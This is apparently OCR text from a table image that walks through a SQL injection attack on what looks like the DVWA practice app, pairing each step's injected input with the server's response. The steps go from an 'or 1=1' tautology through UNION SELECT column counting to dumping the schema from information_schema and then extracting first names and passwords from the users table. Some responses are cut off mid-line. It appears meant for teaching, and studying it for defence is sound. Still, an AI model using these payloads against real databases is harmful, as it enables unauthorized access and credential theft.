 Steps Commands Responses
Step 1 id=0 NA
id=1 First name: admin<br>Surname: admin
Step 2 id=1 or 1=1 First name: admin<br>Surname: admin
First name: Gordon<br>Surname: Brown
First name: Hack<br>Surname: Me
First name: Pablo<b
Step 3 id=1 or 1=1 union select 1 The used SELECT statements have a different
number of columns
Step 4 id=1 or 1=1 union select 1,2 First name: admin<br>Surname: admin
First name: Gordon<br>Surname: Brown
First name: Hack<br>Surnam
Step 5 id=1 or 1=1 union select null, Unknown column 'pass' in 'field list'
concat(first_name,0x3a,pass) from users
Step 6 id=1 or 1=1 union select null,
concat(table_name,0x0a,column_name)
from information_schema.columns
<br>First name: <br>Surname: users\n
user_id
<br>First name: <br>Surname: users\n
first_name
<br>First name: <br>Surname: users\n
last_name
<br>First name: <br>Surname: users\n
user
<br>First name: <br>Surname: users\n
password
<br>First name: <br>Surname: users\n
avatar</pre>
Step 7 id=1 or 1=1 union select null, First name: admin<br>Surname: admin
concat(first_name,0x3a,password) from
users